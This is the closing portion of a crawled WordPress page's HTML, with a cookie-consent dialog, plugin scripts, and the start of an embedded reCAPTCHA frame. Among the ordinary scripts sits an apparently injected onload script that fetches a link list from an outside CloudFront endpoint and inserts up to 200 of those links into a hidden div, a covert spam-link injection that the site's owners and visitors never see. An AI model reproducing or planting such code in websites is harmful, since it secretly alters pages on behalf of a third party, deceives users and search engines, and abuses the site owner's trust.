			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presso/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.youthemploymentdecade.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'presso';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.youthemploymentdecade.org\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http://www.youthemploymentdecade.org/en/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js" id="vwscjs-main-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.9.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.9.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.9.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.9.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/asset.js?ver=1.9.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/main.js?ver=1.9.1" id="vwjs-main-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script defer type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762994038" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LfcOD4aAAAAAGjmmKaEeTkEKCBwnSg3rdvv1Bsv',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="312e0f7dd9"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl="
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcOD4aAAAAAGjmmKaEeTkEKCBwnSg3rdvv1Bsv&co=aHR0cDovL3d3dy55b3V0aGVtcGxveW1lbnRkZWNhZGUub3JnOjgw&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=arvbfzmajq53
body_size: 49524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 